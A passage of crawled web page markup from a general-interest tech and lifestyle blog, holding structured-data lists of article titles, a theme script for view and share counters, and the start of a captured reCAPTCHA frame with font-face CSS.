Success","@id":"https:\/\/www.crazyspeedtech.com\/how-to-start-a-small-business-7-critical-steps-to-success\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30815","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/Business-Strategy-Blog-1024-686.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"7 Cute Wedding Ideas","@id":"https:\/\/www.crazyspeedtech.com\/7-cute-wedding-ideas\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15269","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/7-Cute-Wedding-Ideas.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Digital Dermatitis &#8211; All about Effects, Causes, Prevention and Control","@id":"https:\/\/www.crazyspeedtech.com\/digital-dermatitis-effects-causes-prevention-control\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15775","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/dairycattlein-calfheiferspregnant_Main.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Marketing Strategies to Boost Wholesale Liquidation Business Sales","@id":"https:\/\/www.crazyspeedtech.com\/marketing-strategies-to-boost-wholesale-liquidation-business-sales\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34545","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/01\/wholesale-business2.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"4 Most Effective Methods to Improve Your Writing","@id":"https:\/\/www.crazyspeedtech.com\/4-effective-methods-improve-writing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8954","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/word-image-18.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"What Is So Special About Servo Motors","@id":"https:\/\/www.crazyspeedtech.com\/special-servo-motors\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10907","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/What-Is-So-Special-About-Servo-Motors.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"The Death of Net Neutrality and its Security Implications","@id":"https:\/\/www.crazyspeedtech.com\/the-death-of-net-neutrality-and-its-security-implications\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18864","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/download-23.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"How New Zealand Casinos Differ from Other Countries","@id":"https:\/\/www.crazyspeedtech.com\/how-new-zealand-casinos-differ-from-other-countries\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35744","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/06\/word-image-35744-1.png"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Disclosure Clause Made In FTC Law Prevents Debt Collection And Settlement Malpractices","@id":"https:\/\/www.crazyspeedtech.com\/disclosure-clause-made-in-ftc-law-prevents-debt-collection-and-settlement-malpractices\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6081","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/Debt-Collection-And-Settlement-Malpractices.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"GPA Calculator \u2013 Facts You Need to Know","@id":"https:\/\/www.crazyspeedtech.com\/gpa-calculator-facts-need-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8989","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/GPA-Calculator-\u2013-Facts-You-Need-to-Know.png"}},{"@type":"ListItem","position":36,"item":{"name":"Why Your Business Needs to Track Dark Social","@id":"https:\/\/www.crazyspeedtech.com\/business-needs-track-dark-social\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10493","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/dark-social.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"BEST LAPTOPS FOR PHOTOSHOP","@id":"https:\/\/www.crazyspeedtech.com\/best-laptops-photoshop\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9306","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/word-image-4.jpeg"}},{"@type":"ListItem","position":38,"item":{"name":"7 Benefits Of Using Social Media Ads For Advertising","@id":"https:\/\/www.crazyspeedtech.com\/7-benefits-using-social-media-ads-advertising\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15758","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/facebook-ads-cost-blog.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"How to become a Tableau Desktop Specialist","@id":"https:\/\/www.crazyspeedtech.com\/how-to-become-a-tableau-desktop-specialist\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18668","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/specialist-300x300-1.png"}},{"@type":"ListItem","position":40,"item":{"name":"Choosing a Smartphone: 6 Factors to Consider","@id":"https:\/\/www.crazyspeedtech.com\/choosing-smartphone-6-factors-consider\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10774","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/image_search_1550674233172-887x464.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Top 5 Car GPS","@id":"https:\/\/www.crazyspeedtech.com\/top-5-car-gps\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15720","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Top-5-Car-GPS-1.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=sezzymjg8fi
body_size: 49095
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
